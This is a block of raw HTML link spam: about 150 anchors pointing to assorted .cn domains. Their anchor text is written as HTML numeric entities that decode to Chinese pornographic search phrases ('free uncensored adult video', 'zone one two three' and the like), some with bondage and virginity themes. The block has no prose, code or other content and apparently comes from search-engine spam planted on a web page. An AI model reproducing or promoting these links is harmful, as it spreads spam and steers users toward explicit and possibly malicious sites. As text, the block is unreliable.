<a href="http://cociu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://bgmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://afsolutions.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fksms.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://zgjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://techmg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://fullia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://copihue.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://btjysb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://oicx.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://koful.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://liduli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://fzycgd.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://siyueniao.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://svbq.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dfas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3000ke.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://slf518.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://evonio.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://b167.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://15hqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://intefushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lgw8.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuandazdh.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbtu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://upblaze.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kfdxb.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wolshop.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://voger.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://fjdlf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://izgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://hitoom.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://020mu.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://lxt168.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://uumk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://58xmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://parknet.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diezao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xudon.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xicx.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://ovbl.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jqhg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://te18.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jw35.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://yg23.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mihill.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0832zys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://jljiayou.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://webokey.com.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://f1dy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nngougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://vszl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://famfm.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://minban18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kefui.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miquerj.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://oaza.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://ablando.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://cdrive.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://dqfcj.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://kk516.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gup8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
